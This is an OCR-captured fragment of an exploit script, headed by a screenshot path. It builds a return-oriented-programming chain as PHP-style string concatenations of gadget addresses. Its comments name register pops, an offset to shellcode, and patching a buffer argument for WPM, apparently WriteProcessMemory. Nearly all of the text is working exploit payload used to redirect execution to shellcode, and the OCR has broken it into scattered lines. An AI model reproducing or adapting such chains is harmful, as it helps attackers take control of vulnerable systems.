
POPPED IN EBP  
$rop
.
=
"\u4242\u4242"
;
// JUNK 
POPPED IN EBP  
$rop
.
=
"\u5DD4\u6EE6"
;
// POP 
ECX/RETN                                         
6EE65DD4     
$rop
.
=
"\uFDBC\uFFFF"
;
// VALUE TO 
BE POPPED IN ECX (REL. OFFSET TO 
SHELLCODE) FFFFFDBC
$rop
.
=
"\u222B\u6EED"
;
// ADD 
EAX,ECX/POP EBX/POP EBP/RETN                     
6EED222B   
$rop
.
=
"\u2650\u6EE5"
;
// JUNK 
POPPED IN EBP (RET TO SHELLCODE) 
$rop
.
=
"\u2650\u6EE5"
;
// JUNK 
POPPED IN EBP (RET TO SHELLCODE)
// PATCHING BUFFER ADDY ARG FOR WPM
$rop
.
=
"\u1C13\u6EE6"
;
// ADD DWORD 
PTR DS:[EAX],EAX/RETN                      